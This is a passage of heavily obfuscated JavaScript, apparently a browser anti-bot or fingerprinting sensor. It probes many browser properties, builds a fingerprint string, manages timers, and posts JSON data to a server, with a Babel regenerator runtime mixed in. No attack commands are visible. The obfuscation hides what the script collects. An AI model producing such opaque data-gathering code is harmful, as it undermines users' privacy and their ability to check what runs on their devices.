LM()[Gt(CO)],bL('',[][[]]))?LM()[Gt(Kp)].apply(null,[cW,sl,Y6J,UV]):LM()[Gt(In)].apply(null,[BN,YK,xkJ,G2])][YQ()[nM(FsJ)].apply(null,[kZ,WU,ObJ,jI])]?sp:rW[In];var AOJ=Uj[rQ(typeof LM()[Gt(I2)],bL('',[][[]]))?LM()[Gt(Kp)](cW,IY(sp),Y6J,Nq):LM()[Gt(In)](sY,JY,Sm,nk)][rQ(typeof gI()[TZ(Kp)],bL([],[][[]]))?gI()[TZ(CQ)].apply(null,[Dn,V8,kZ,dpJ,Zt]):gI()[TZ(In)](SJJ,Gq,IY([]),RI,Zt)]&&pq(gI()[TZ(CQ)](Dn,O2,IY(IY({})),dpJ,Zt),Uj[LM()[Gt(Kp)](cW,km,Y6J,l8)])?sp:Ak;var MLJ=Xm(typeof Uj[Ek()[Qv(rt)](M4,ddJ,RQ)][LM()[Gt(Vq)](kr,IY(IY({})),rvJ,IM)],Ph()[SY(f3)](XW,YK,IY([]),Pm,rt))?sp:Ak;var hfJ=Uj[DM(typeof LM()[Gt(km)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[DAJ,bW,Uq,EI]):LM()[Gt(Kp)](cW,IY(Ak),Y6J,BY)][qM()[qp(q4)](Zr,Uc)]&&Uj[LM()[Gt(Kp)](cW,VU,Y6J,kE)][qM()[qp(q4)].apply(null,[Zr,Uc])][Ek()[Qv(mq)](OX,zM,cL)]?sp:Ak;var FqJ=Uj[LM()[Gt(cn)](d0,IY(IY(sp)),xtJ,cL)][Ek()[Qv(JdJ)].call(null,CQ,br,MV)]?sp:Ak;var nLJ=Uj[LM()[Gt(Kp)].apply(null,[cW,IY(Ak),Y6J,IY(sp)])][xN()[LY(cn)](sY,m6J,JK,UV)]?sp:Ak;var pIJ=rQ(typeof Uj[xN()[LY(WU)](SV,EQJ,n0,n0)],LM()[Gt(D7)](kE,IY({}),FX,WU))?sp:Ak;var IqJ=Uj[LM()[Gt(Kp)].apply(null,[cW,RL,Y6J,C8])][LM()[Gt(q2)](cl,kE,s7,IY(IY(Ak)))]&&nw(Uj[DM(typeof Ek()[Qv(YK)],bL('',[][[]]))?Ek()[Qv(D8)](d5J,NKJ,GM):Ek()[Qv(Kp)].call(null,Af,x2,IY({}))][qM()[qp(pY)](Ut,MJ)][YQ()[nM(d0)].apply(null,[kE,IY(IY([])),l6J,cl])].call(Uj[LM()[Gt(Kp)](cW,VU,Y6J,rt)][LM()[Gt(q2)](cl,M4,s7,IY(IY({})))])[Ek()[Qv(M4)].call(null,QB,SjJ,Hp)](rQ(typeof Ek()[Qv(B9)],bL([],[][[]]))?Ek()[Qv(bDJ)](fw,mMJ,rw):Ek()[Qv(D8)].call(null,IzJ,RhJ,In)),Bd[YQ()[nM(RQ)](EV,CY,p6J,WU)]())?sp:Ak;var BOJ=DM(typeof Uj[LM()[Gt(Kp)](cW,fl,Y6J,CL)][Ek()[Qv(G2)](sZ,Ic,IY(IY(Ak)))],qM()[qp(n0)](V8,JDJ))||DM(typeof Uj[LM()[Gt(Kp)](cW,IY({}),Y6J,RL)][LM()[Gt(K8)].apply(null,[B2,IY(IY(sp)),hgJ,fM])],qM()[qp(n0)].apply(null,[V8,JDJ]))||DM(typeof Uj[LM()[Gt(Kp)].call(null,cW,Jf,Y6J,rt)][YQ()[nM(UV)](kZ,IY({}),GJJ,U7)],rQ(typeof qM()[qp(Jn)],'undefined')?qM()[qp(n0)].call(null,V8,JDJ):qM()[qp(jv)](FGJ,KjJ))?sp:rW[In];var Y8J=pq(YQ()[nM(P4)](x2,Eh,MZ,Yg),Uj[LM()[Gt(Kp)](cW,kB,Y6J,cn)])?Uj[LM()[Gt(Kp)].call(null,cW,IY(IY([])),Y6J,Zt)][rQ(typeof YQ()[nM(jV)],bL('',[][[]]))?YQ()[nM(P4)](IY(IY(Ak)),IY(IY({})),MZ,Yg):YQ()[nM(fM)].apply(null,[rt,UV,nZ,S3])]:Ak;var b4J=DM(typeof Uj[LM()[Gt(cn)](d0,IY(IY(Ak)),xtJ,Hp)][YQ()[nM(DV)].call(null,M4,IY(IY(sp)),JHJ,nK)],DM(typeof qM()[qp(FX)],bL([],[][[]]))?qM()[qp(jv)](b3,dw):qM()[qp(n0)](V8,JDJ))?sp:Ak;var p8J=DM(typeof Uj[LM()[Gt(cn)].call(null,d0,MV,xtJ,kZ)][Ek()[Qv(SDJ)](Y7,xE,pY)],rQ(typeof qM()[qp(pY)],bL('',[][[]]))?qM()[qp(n0)].apply(null,[V8,JDJ]):qM()[qp(jv)](PPJ,Z7))?sp:rW[In];var ZfJ=IY(Uj[rQ(typeof LM()[Gt(jw)],bL('',[][[]]))?LM()[Gt(n0)].apply(null,[O2,IY([]),whJ,h9]):LM()[Gt(In)](Sw,Kp,Zr,sl)][qM()[qp(pY)](Ut,MJ)][YQ()[nM(V8)].call(null,IY(sp),n0,whJ,mZ)])?sp:Ak;var YqJ=pq(Ek()[Qv(KHJ)].call(null,kZ,J7,IY(IY([]))),Uj[LM()[Gt(Kp)].call(null,cW,cL,Y6J,hQ)])?sp:Ak;var P4J=LM()[Gt(w7)](OxJ,RL,Y7,Br)[Ek()[Qv(kE)](WU,MvJ,Ak)](nwJ,LM()[Gt(Bm)](DB,ft,WX,f3))[Ek()[Qv(kE)](WU,MvJ,nn)](AOJ,qM()[qp(DV)].call(null,XgJ,LGJ))[Ek()[Qv(kE)].call(null,WU,MvJ,rw)](MLJ,DM(typeof xN()[LY(sp)],'undefined')?xN()[LY(pY)](rV,Uc,lV,V8):xN()[LY(GV)].apply(null,[Yk,Qf,rt,bW]))[Ek()[Qv(kE)](WU,MvJ,Qt)](hfJ,Ph()[SY(EV)].apply(null,[Dn,Zv,M4,Yk,JK]))[Ek()[Qv(kE)].apply(null,[WU,MvJ,kE])](FqJ,rQ(typeof LM()[Gt(cZ)],bL('',[][[]]))?LM()[Gt(dh)].apply(null,[cw,M4,dh,kE]):LM()[Gt(In)](N3,CQ,A9,nZ))[Ek()[Qv(kE)](WU,MvJ,Qf)](nLJ,DM(typeof Ek()[Qv(GS)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[VI,hjJ,kZ]):Ek()[Qv(O6J)].apply(null,[Qn,wU,cw]))[Ek()[Qv(kE)](WU,MvJ,YK)](pIJ,Ek()[Qv(ZI)](V8,z1J,fl))[Ek()[Qv(kE)](WU,MvJ,IY(sp))](IqJ,Ek()[Qv(f1J)](sp,rB,EI))[rQ(typeof Ek()[Qv(nZ)],'undefined')?Ek()[Qv(kE)].call(null,WU,MvJ,IM):Ek()[Qv(D8)].call(null,KX,XNJ,IY(sp))](BOJ,YQ()[nM(GX)].apply(null,[Nq,l8,CY,wHJ]))[Ek()[Qv(kE)].apply(null,[WU,MvJ,Ak])](Y8J,LM()[Gt(N8)](Om,Zt,ObJ,cL))[DM(typeof Ek()[Qv(Ff)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[NtJ,wc,IY([])]):Ek()[Qv(kE)](WU,MvJ,SW)](b4J,LM()[Gt(Nr)].call(null,L1J,GM,mHJ,WU))[Ek()[Qv(kE)](WU,MvJ,G2)](p8J,Ek()[Qv(l6J)](GjJ,EZ,pT))[Ek()[Qv(kE)].apply(null,[WU,MvJ,In])](ZfJ,qM()[qp(GX)](sl,qYJ))[Ek()[Qv(kE)](WU,MvJ,G2)](YqJ);var tqJ;return hp.pop(),tqJ=P4J,tqJ;};var C8J=function(){hp.push(N1J);var CXJ;var OqJ;return OqJ=cmJ()[Ek()[Qv(CL)](XgJ,sK,pY)](function ROJ(lOJ){hp.push(z2);while(sp)switch(lOJ[xN()[LY(hQ)].call(null,YL,BY,In,M4)]=lOJ[rQ(typeof gI()[TZ(SU)],bL(YQ()[nM(rt)].apply(null,[CL,TI,HK,Zt]),[][[]]))?gI()[TZ(Kp)](LT,BY,L3,GM,In):gI()[TZ(In)].apply(null,[nFJ,pT,cw,FPJ,HYJ])]){case Ak:lOJ[xN()[LY(hQ)](YL,BY,In,JK)]=Ak;lOJ[rQ(typeof gI()[TZ(Ak)],bL([],[][[]]))?gI()[TZ(Kp)](LT,G2,kZ,GM,In):gI()[TZ(In)](pFJ,Dq,Hp,hjJ,XW)]=Qn;{var lTJ;return lTJ=cmJ()[rQ(typeof qM()[qp(DMJ)],'undefined')?qM()[qp(fr)].call(null,kE,YN):qM()[qp(jv)].call(null,lzJ,CX)](EfJ()),hp.pop(),lTJ;}case Qn:CXJ=lOJ[gI()[TZ(Zt)](ml,d0,IY(IY([])),G4,In)];Uj[Ek()[Qv(Kp)](Af,pX,Kp)][qM()[qp(Zt)].call(null,TI,KT)](wVJ,CXJ[YQ()[nM(pU)](bW,IM,Un,sZ)],RX(JA,[xN()[LY(Hp)](ml,p6J,In,CY),CXJ[LM()[Gt(Sw)](Lq,fl,ZT,Gr)]]));lOJ[gI()[TZ(Kp)](LT,F7,fr,GM,In)]=f3;break;case Lg:lOJ[xN()[LY(hQ)](YL,BY,In,GV)]=Lg;lOJ[DM(typeof LM()[Gt(fw)],'undefined')?LM()[Gt(In)](WT,GM,EUJ,IY([])):LM()[Gt(S6J)](kGJ,fl,XY,IY(IY(Ak)))]=lOJ[rQ(typeof qM()[qp(Hp)],'undefined')?qM()[qp(CL)].apply(null,[EV,Kn]):qM()[qp(jv)].call(null,sCJ,j8)](Ak);case f3:case LM()[Gt(Eh)](SW,IY(sp),KQ,JY):{var f7J;return f7J=lOJ[LM()[Gt(UV)](J4,IY(IY(Ak)),BQ,nk)](),hp.pop(),f7J;}}hp.pop();},null,null,[[Ak,Lg]],Uj[LM()[Gt(C8)](zPJ,x2,SE,sl)]),hp.pop(),OqJ;};var YfJ=function(){var cVJ=WEJ();hp.push(zV);if(rQ(cVJ,Cm(sp))&&rQ(cVJ,Uj[rQ(typeof Ph()[SY(D7)],'undefined')?Ph()[SY(D8)].apply(null,[cU,WU,cZ,l9,rt]):Ph()[SY(Lg)](xGJ,VU,sl,dr,TsJ)][DM(typeof qM()[qp(rq)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[L3,D5J]):qM()[qp(XgJ)](sZ,vQ)])&&nw(cVJ,mWJ)){mWJ=cVJ;var AwJ=vRJ();var drJ=S2(pQ(cVJ,AwJ),lw);NlJ(drJ);}hp.pop();};var FOJ=function(RTJ){hp.push(jv);var zZJ=nw(arguments[LM()[Gt(Ak)].call(null,JK,pT,UnJ,D8)],sp)&&rQ(arguments[sp],undefined)?arguments[Bd[Ek()[Qv(O2)].apply(null,[SDJ,ndJ,EV])]()]:IY(IY(rG));if(IY(zZJ)||Xm(RTJ,null)){hp.pop();return;}SYJ[YQ()[nM(GV)].call(null,TI,CL,U5J,Gq)]=IY(IY(rG));JWJ=IY(IY(rG));var SwJ=RTJ[LM()[Gt(Sw)](Lq,Br,fK,O2)];var jTJ=RTJ[qM()[qp(L4)].call(null,IM,jV)];var PIJ;if(rQ(jTJ,undefined)&&nw(jTJ[LM()[Gt(Ak)](JK,TI,UnJ,M4)],Ak)){try{var z7J=hp.length;var NOJ=IY({});PIJ=Uj[YQ()[nM(M4)](IY([]),x2,Ef,FX)][Ek()[Qv(rw)](wsJ,bZ,Ak)](jTJ);}catch(qZJ){hp.splice(pQ(z7J,sp),Infinity,jv);}}if(rQ(SwJ,undefined)&&DM(SwJ,XW)&&rQ(PIJ,undefined)&&PIJ[Ek()[Qv(nAJ)].apply(null,[sV,dFJ,kE])]&&DM(PIJ[Ek()[Qv(nAJ)].apply(null,[sV,dFJ,s3])],IY(IY(P1)))){JWJ=IY(IY(P1));var V3J=dZJ(nm(qgJ));var YwJ=Uj[LM()[Gt(l8)].call(null,Dn,JY,Iw,Jn)](MsJ(CAJ(),Bd[Ek()[Qv(TJJ)].call(null,JdJ,gq,B9)]()),fM);if(rQ(V3J,undefined)&&IY(Uj[LM()[Gt(cl)](Qt,cw,N3,CL)](V3J))&&nw(V3J,Ak)){if(rQ(DTJ[qM()[qp(Af)](Cr,kW)],undefined)){Uj[Ek()[Qv(DV)].apply(null,[cl,Jn,Eh])](DTJ[rQ(typeof qM()[qp(kGJ)],bL([],[][[]]))?qM()[qp(Af)].apply(null,[Cr,kW]):qM()[qp(jv)](X7,bZ)]);}if(nw(YwJ,Ak)&&nw(V3J,YwJ)){DTJ[rQ(typeof qM()[qp(mq)],'undefined')?qM()[qp(Af)](Cr,kW):qM()[qp(jv)].apply(null,[AbJ,tS])]=Uj[LM()[Gt(Kp)].apply(null,[cW,GV,b5J,IY(IY([]))])][Ek()[Qv(kzJ)](Lg,sZ,C7)](function(){l7J();},S2(pQ(V3J,YwJ),lw));}else{DTJ[qM()[qp(Af)].call(null,Cr,kW)]=Uj[LM()[Gt(Kp)](cW,TI,b5J,Mf)][Ek()[Qv(kzJ)](Lg,sZ,BY)](function(){l7J();},S2(EqJ,lw));}}}hp.pop();if(JWJ){IpJ();}};var CrJ=function(){hp.push(AO);var NqJ=nw(XT(DTJ[YQ()[nM(cn)].call(null,f3,IY(IY(Ak)),KE,tJJ)],IrJ),Ak)||nw(XT(DTJ[YQ()[nM(cn)].apply(null,[Gr,Eh,KE,tJJ])],RLJ),rW[In])||nw(XT(DTJ[YQ()[nM(cn)](rw,BY,KE,tJJ)],POJ),Ak)||nw(XT(DTJ[YQ()[nM(cn)].call(null,RL,s3,KE,tJJ)],vIJ),Ak);var KmJ;return hp.pop(),KmJ=NqJ,KmJ;};var kqJ=function(){hp.push(rf);var cqJ=nw(XT(DTJ[YQ()[nM(cn)].call(null,Nq,kZ,sQ,tJJ)],fmJ),Ak);var dqJ;return hp.pop(),dqJ=cqJ,dqJ;};var Y3J=function(){var bLJ=IY(P1);hp.push(Bm);var c7J=CrJ();var QZJ=kqJ();if(DM(DTJ[LM()[Gt(Br)].apply(null,[vw,IY(IY({})),wNJ,fl])],IY(IY(rG)))&&QZJ){DTJ[LM()[Gt(Br)](vw,pY,wNJ,IY(IY(sp)))]=IY(rG);bLJ=IY(IY({}));}DTJ[YQ()[nM(cn)](IY(IY(Ak)),bW,gk,tJJ)]=Ak;var VrJ=fKJ();VrJ[qM()[qp(Jn)](sW,JFJ)](qM()[qp(TW)](cW,T7),z4J,IY(IY([])));VrJ[xN()[LY(RQ)].apply(null,[Z1J,Fw,f3,kr])]=function(){wqJ&&wqJ(VrJ,bLJ,c7J);};var BLJ=Uj[YQ()[nM(M4)](VU,IY(Ak),hE,FX)][qM()[qp(J4)].call(null,Pm,SKJ)](J4J);var pVJ=qM()[qp(Iw)].call(null,q8,YMJ)[Ek()[Qv(kE)](WU,XV,Cr)](BLJ,xN()[LY(IM)](Gc,KsJ,sp,kZ));VrJ[gI()[TZ(cw)](tS,Lg,fr,bO,In)](pVJ);hp.pop();};var ImJ=function(QTJ){if(QTJ)return IY(IY([]));var IWJ=WbJ();var G3J=IWJ&&IWJ[JK];return G3J&&mvJ(G3J);};var l7J=function(){hp.push(DNJ);DTJ[LM()[Gt(Qf)](zxJ,pY,qv,nk)]=IY(P1);hp.pop();LlJ(IY(IY([])));};var PdJ=ZhJ[rG];var nc=ZhJ[P1];var Tc=ZhJ[xC];var NLJ=function(NWJ){"@babel/helpers - typeof";hp.push(pw);NLJ=Xm(qM()[qp(n0)](V8,Sg),typeof Uj[qM()[qp(f3)](cw,IO)])&&Xm(rQ(typeof gI()[TZ(pY)],'undefined')?gI()[TZ(fM)].apply(null,[NjJ,rt,Ak,RI,rt]):gI()[TZ(In)].apply(null,[qCJ,kZ,IY(IY([])),n4,CB]),typeof Uj[qM()[qp(f3)].call(null,cw,IO)][DM(typeof qM()[qp(pY)],bL('',[][[]]))?qM()[qp(jv)](TW,SKJ):qM()[qp(V8)](U7,Wp)])?function(tkJ){return VtJ.apply(this,[VH,arguments]);}:function(SnJ){return VtJ.apply(this,[dR,arguments]);};var hVJ;return hp.pop(),hVJ=NLJ(NWJ),hVJ;};var TgJ=function(){"use strict";var mIJ=function(CJJ,PS,LxJ){return V6J.apply(this,[wJ,arguments]);};var HZJ=function(r9J,tfJ,srJ,SLJ){hp.push(b8);var L8J=tfJ&&lO(tfJ[qM()[qp(pY)](Ut,AK)],pOJ)?tfJ:pOJ;var h8J=Uj[rQ(typeof Ek()[Qv(D8)],bL('',[][[]]))?Ek()[Qv(Kp)](Af,cB,D7):Ek()[Qv(D8)].call(null,RQ,S1J,hQ)][qM()[qp(Kp)].call(null,QW,OR)](L8J[DM(typeof qM()[qp(Dq)],'undefined')?qM()[qp(jv)].call(null,N2,OB):qM()[qp(pY)](Ut,AK)]);var hOJ=new xXJ(SLJ||[]);W8J(h8J,qM()[qp(mZ)](Hp,IQ),RX(JA,[DM(typeof qM()[qp(O2)],'undefined')?qM()[qp(jv)](LDJ,sT):qM()[qp(l8)](TW,YL),Y4J(r9J,srJ,hOJ)]));var zfJ;return hp.pop(),zfJ=h8J,zfJ;};var pOJ=function(){};var H4J=function(){};var ArJ=function(){};var SIJ=function(O9J,WwJ){function q7J(U9J,XmJ,JVJ,MrJ){var PmJ=VtJ(rs,[O9J[U9J],O9J,XmJ]);hp.push(VgJ);if(rQ(DM(typeof qM()[qp(CL)],bL([],[][[]]))?qM()[qp(jv)].call(null,gW,JxJ):qM()[qp(BY)](OX,At),PmJ[qM()[qp(fl)](Df,JDJ)])){var t7J=PmJ[DM(typeof gI()[TZ(Qn)],'undefined')?gI()[TZ(In)].call(null,j2,Lg,Af,VI,b1J):gI()[TZ(l8)].call(null,DCJ,Yk,IY(IY({})),c4,Qn)],rLJ=t7J[qM()[qp(l8)].apply(null,[TW,dxJ])];var G4J;return G4J=rLJ&&Xm(LM()[Gt(hQ)](q4,F7,IO,WU),NLJ(rLJ))&&W9J.call(rLJ,Ph()[SY(Kp)](xw,jw,bW,S7,Lg))?WwJ[Ek()[Qv(d0)](kE,JU,jw)](rLJ[Ph()[SY(Kp)](xw,P9,ft,S7,Lg)])[qM()[qp(zT)](zT,lk)](function(brJ){hp.push(SNJ);q7J(DM(typeof gI()[TZ(SU)],bL(rQ(typeof YQ()[nM(rt)],'undefined')?YQ()[nM(rt)].call(null,IY(sp),fM,VI,Zt):YQ()[nM(fM)](VU,B9,EO,fY),[][[]]))?gI()[TZ(In)](J3,sp,IY({}),Om,nFJ):gI()[TZ(Kp)](EhJ,Nq,Ak,GM,In),brJ,JVJ,MrJ);hp.pop();},function(qTJ){hp.push(mm);q7J(qM()[qp(BY)].call(null,OX,Wv),qTJ,JVJ,MrJ);hp.pop();}):WwJ[Ek()[Qv(d0)](kE,JU,ft)](rLJ)[qM()[qp(zT)].call(null,zT,lk)](function(xOJ){hp.push(sl);t7J[qM()[qp(l8)](TW,bI)]=xOJ,JVJ(t7J);hp.pop();},function(P7J){var EOJ;hp.push(qMJ);return EOJ=q7J(qM()[qp(BY)].apply(null,[OX,Kl]),P7J,JVJ,MrJ),hp.pop(),EOJ;}),hp.pop(),G4J;}MrJ(PmJ[rQ(typeof gI()[TZ(Ak)],bL([],[][[]]))?gI()[TZ(l8)].call(null,DCJ,bW,Jf,c4,Qn):gI()[TZ(In)](jFJ,M4,GM,Wk,kQJ)]);hp.pop();}var b8J;hp.push(Q8);W8J(this,qM()[qp(mZ)].apply(null,[Hp,bN]),RX(JA,[qM()[qp(l8)](TW,L6J),function KTJ(dmJ,QrJ){var slJ=function(){return new WwJ(function(xTJ,WqJ){q7J(dmJ,QrJ,xTJ,WqJ);});};hp.push(qq);var T8J;return T8J=b8J=b8J?b8J[DM(typeof qM()[qp(EI)],bL('',[][[]]))?qM()[qp(jv)](EX,ZxJ):qM()[qp(zT)](zT,QY)](slJ,slJ):slJ(),hp.pop(),T8J;}]));hp.pop();};var xWJ=function(NS){return V6J.apply(this,[ID,arguments]);};var QIJ=function(cdJ){return V6J.apply(this,[QG,arguments]);};var xXJ=function(JlJ){hp.push(dX);this[YQ()[nM(ft)](Jf,nZ,Xp,TW)]=[RX(JA,[gI()[TZ(SU)].apply(null,[R4,Br,Jf,kf,rt]),DM(typeof Ek()[Qv(Jf)],bL('',[][[]]))?Ek()[Qv(D8)](BJJ,CB,VU):Ek()[Qv(fr)].apply(null,[L3,r4,IY(IY({}))])])],JlJ[YQ()[nM(V8)](Ak,Br,WM,mZ)](xWJ,this),this[qM()[qp(kr)](FFJ,HM)](IY(Ak));hp.pop();};var wIJ=function(hZJ){hp.push(c9);if(hZJ||DM(YQ()[nM(rt)](Hp,mZ,J7,Zt),hZJ)){var x4J=hZJ[VwJ];if(x4J){var GIJ;return hp.pop(),GIJ=x4J.call(hZJ),GIJ;}if(Xm(DM(typeof qM()[qp(pY)],'undefined')?qM()[qp(jv)].apply(null,[bgJ,q1J]):qM()[qp(n0)](V8,whJ),typeof hZJ[gI()[TZ(Kp)](F8,hQ,Mf,GM,In)])){var x8J;return hp.pop(),x8J=hZJ,x8J;}if(IY(Uj[LM()[Gt(cl)](Qt,JK,RZ,FO)](hZJ[DM(typeof LM()[Gt(Ak)],bL('',[][[]]))?LM()[Gt(In)](mm,MV,SjJ,CL):LM()[Gt(Ak)](JK,K8,Vl,D7)]))){var j8J=Cm(sp),vrJ=function krJ(){hp.push(XNJ);for(;BO(++j8J,hZJ[rQ(typeof LM()[Gt(SU)],bL([],[][[]]))?LM()[Gt(Ak)].call(null,JK,IY(sp),lU,IY(IY(Ak))):LM()[Gt(In)](L6J,bW,w6J,Cr)]);)if(W9J.call(hZJ,j8J)){var tLJ;return krJ[qM()[qp(l8)](TW,AQ)]=hZJ[j8J],krJ[xN()[LY(Qt)].apply(null,[jkJ,rh,In,mZ])]=IY(sp),hp.pop(),tLJ=krJ,tLJ;}krJ[qM()[qp(l8)](TW,AQ)]=WWJ;krJ[xN()[LY(Qt)](jkJ,rh,In,Fp)]=IY(Ak);var G8J;return hp.pop(),G8J=krJ,G8J;};var vOJ;return vOJ=vrJ[gI()[TZ(Kp)](F8,kr,IY(IY({})),GM,In)]=vrJ,hp.pop(),vOJ;}}throw new (Uj[Ek()[Qv(n0)](EY,LkJ,cL)])(bL(NLJ(hZJ),xN()[LY(jv)].apply(null,[DJJ,gzJ,Qt,P9])));};hp.push(J3);TgJ=function X4J(){return k3J;};var WWJ;var k3J={};var cLJ=Uj[DM(typeof Ek()[Qv(SU)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,FX,En,IY({})):Ek()[Qv(Kp)].apply(null,[Af,Y0J,Dt])][qM()[qp(pY)](Ut,KM)];var W9J=cLJ[gI()[TZ(sp)].apply(null,[mhJ,Qt,P9,WI,n0])];var W8J=Uj[Ek()[Qv(Kp)](Af,Y0J,IY([]))][xN()[LY(Ak)](jPJ,[Ic,In],n0,pY)]||function(WhJ,qvJ,vQJ){return VtJ.apply(this,[Cd,arguments]);};var VfJ=Xm(qM()[qp(n0)](V8,n4),typeof Uj[qM()[qp(f3)].apply(null,[cw,dnJ])])?Uj[qM()[qp(f3)](cw,dnJ)]:{};var VwJ=VfJ[DM(typeof qM()[qp(d0)],bL([],[][[]]))?qM()[qp(jv)](gm,MV):qM()[qp(V8)].call(null,U7,ON)]||YQ()[nM(kZ)](VU,YK,HU,DV);var rWJ=VfJ[Ek()[Qv(BY)].apply(null,[Yk,qYJ,Zv])]||YQ()[nM(FO)](EI,CQ,Sg,Dt);var h4J=VfJ[rQ(typeof YQ()[nM(JK)],'undefined')?YQ()[nM(n0)](kB,f3,zHJ,D8):YQ()[nM(fM)](IY(IY([])),IM,FW,hO)]||qM()[qp(Dt)].call(null,P9,JFJ);try{var xfJ=hp.length;var V9J=IY(P1);mIJ({},YQ()[nM(rt)].call(null,Jn,D8,AtJ,Zt));}catch(CIJ){hp.splice(pQ(xfJ,sp),Infinity,J3);mIJ=function(KgJ,rNJ,rYJ){return VtJ.apply(this,[Sj,arguments]);};}k3J[YQ()[nM(jw)](Fp,Gr,bgJ,q4)]=HZJ;var bIJ=YQ()[nM(pT)](Zv,cw,Nk,zPJ);var YLJ=rQ(typeof LM()[Gt(SW)],bL([],[][[]]))?LM()[Gt(Hp)].apply(null,[sZ,rw,ExJ,Jn]):LM()[Gt(In)](N3,IY(Ak),z7,GM);var tWJ=xN()[LY(SU)](RV,DJJ,f3,In);var LrJ=Ek()[Qv(zT)].apply(null,[O2,RN,IY(Ak)]);var TZJ={};var GfJ={};mIJ(GfJ,VwJ,function(){return VtJ.apply(this,[xC,arguments]);});var MVJ=Uj[Ek()[Qv(Kp)](Af,Y0J,M4)][qM()[qp(ft)](q4,Dv)];var NfJ=MVJ&&MVJ(MVJ(wIJ([])));NfJ&&rQ(NfJ,cLJ)&&W9J.call(NfJ,VwJ)&&(GfJ=NfJ);var ELJ=ArJ[rQ(typeof qM()[qp(JK)],'undefined')?qM()[qp(pY)].call(null,Ut,KM):qM()[qp(jv)](fl,KMJ)]=pOJ[DM(typeof qM()[qp(Kp)],'undefined')?qM()[qp(jv)](DMJ,pKJ):qM()[qp(pY)](Ut,KM)]=Uj[rQ(typeof Ek()[Qv(V8)],'undefined')?Ek()[Qv(Kp)].call(null,Af,Y0J,GM):Ek()[Qv(D8)].call(null,DGJ,bO,nZ)][rQ(typeof qM()[qp(SW)],bL([],[][[]]))?qM()[qp(Kp)](QW,PY):qM()[qp(jv)](kV,D1J)](GfJ);function PfJ(cIJ){hp.push(DI);[DM(typeof gI()[TZ(Ak)],'undefined')?gI()[TZ(In)](j0J,kB,VU,M4,z5J):gI()[TZ(Kp)](gW,K8,CL,GM,In),DM(typeof qM()[qp(cw)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[gW,UO]):qM()[qp(BY)](OX,ct),YQ()[nM(Gq)].call(null,kB,Gq,LN,Gm)][YQ()[nM(V8)].apply(null,[FO,nn,gE,mZ])](function(A3J){mIJ(cIJ,A3J,function(j9J){var L3J;hp.push(D5J);return L3J=this[qM()[qp(mZ)](Hp,HxJ)](A3J,j9J),hp.pop(),L3J;});});hp.pop();}function Y4J(nrJ,YrJ,RWJ){var HIJ=bIJ;return function(sVJ,RVJ){hp.push(kdJ);if(DM(HIJ,tWJ))throw new (Uj[Ek()[Qv(SU)].apply(null,[AzJ,pYJ,hQ])])(qM()[qp(d0)](O2,gdJ));if(DM(HIJ,LrJ)){if(DM(qM()[qp(BY)].call(null,OX,FU),sVJ))throw RVJ;var vfJ;return vfJ=RX(JA,[qM()[qp(l8)](TW,L5J),WWJ,rQ(typeof xN()[LY(l8)],bL([],[][[]]))?xN()[LY(Qt)](Q7,rh,In,nk):xN()[LY(pY)](mf,g9,KKJ,Zg),IY(rW[In])]),hp.pop(),vfJ;}for(RWJ[Ek()[Qv(VU)].call(null,DV,qT,BY)]=sVJ,RWJ[gI()[TZ(l8)](f4,CQ,pY,c4,Qn)]=RVJ;;){var z3J=RWJ[LM()[Gt(GM)](TjJ,nk,vh,tW)];if(z3J){var c8J=NVJ(z3J,RWJ);if(c8J){if(DM(c8J,TZJ))continue;var ITJ;return hp.pop(),ITJ=c8J,ITJ;}}if(DM(gI()[TZ(Kp)](P6J,Jn,IY([]),GM,In),RWJ[Ek()[Qv(VU)](DV,qT,GV)]))RWJ[gI()[TZ(Zt)](mV,L3,L3,G4,In)]=RWJ[LM()[Gt(nZ)].apply(null,[SU,WU,QjJ,K8])]=RWJ[gI()[TZ(l8)].apply(null,[f4,bW,IY(Ak),c4,Qn])];else if(DM(qM()[qp(BY)](OX,FU),RWJ[Ek()[Qv(VU)](DV,qT,IY(sp))])){if(DM(HIJ,bIJ))throw HIJ=LrJ,RWJ[gI()[TZ(l8)](f4,IM,cZ,c4,Qn)];RWJ[Ek()[Qv(cL)].call(null,jjJ,gq,UV)](RWJ[gI()[TZ(l8)].apply(null,[f4,Br,K8,c4,Qn])]);}else DM(YQ()[nM(Gq)](l8,IY(IY([])),dZ,Gm),RWJ[rQ(typeof Ek()[Qv(BY)],bL('',[][[]]))?Ek()[Qv(VU)](DV,qT,tW):Ek()[Qv(D8)].call(null,zw,lZ,VU)])&&RWJ[YQ()[nM(Dt)](BY,O2,JM,EX)](YQ()[nM(Gq)].call(null,n0,fl,dZ,Gm),RWJ[rQ(typeof gI()[TZ(In)],bL(YQ()[nM(rt)](B9,M4,Zf,Zt),[][[]]))?gI()[TZ(l8)](f4,GV,C8,c4,Qn):gI()[TZ(In)](txJ,FO,IY(IY([])),vS,tq)]);HIJ=tWJ;var IOJ=VtJ(rs,[nrJ,YrJ,RWJ]);if(DM(Ek()[Qv(ft)].call(null,nn,Km,Fp),IOJ[qM()[qp(fl)].call(null,Df,E8)])){if(HIJ=RWJ[DM(typeof xN()[LY(In)],bL([],[][[]]))?xN()[LY(pY)](r9,sT,QZ,nZ):xN()[LY(Qt)](Q7,rh,In,CQ)]?LrJ:YLJ,DM(IOJ[gI()[TZ(l8)](f4,Qf,Dq,c4,Qn)],TZJ))continue;var bWJ;return bWJ=RX(JA,[qM()[qp(l8)].call(null,TW,L5J),IOJ[gI()[TZ(l8)].call(null,f4,h9,Yk,c4,Qn)],xN()[LY(Qt)](Q7,rh,In,MV),RWJ[xN()[LY(Qt)](Q7,rh,In,Qt)]]),hp.pop(),bWJ;}DM(qM()[qp(BY)].call(null,OX,FU),IOJ[qM()[qp(fl)].apply(null,[Df,E8])])&&(HIJ=LrJ,RWJ[Ek()[Qv(VU)].call(null,DV,qT,jv)]=qM()[qp(BY)](OX,FU),RWJ[gI()[TZ(l8)].call(null,f4,Dq,EV,c4,Qn)]=IOJ[gI()[TZ(l8)].call(null,f4,G2,O2,c4,Qn)]);}hp.pop();};}function NVJ(E9J,C3J){hp.push(q9);var nZJ=C3J[Ek()[Qv(VU)](DV,fX,G2)];var gVJ=E9J[DM(typeof 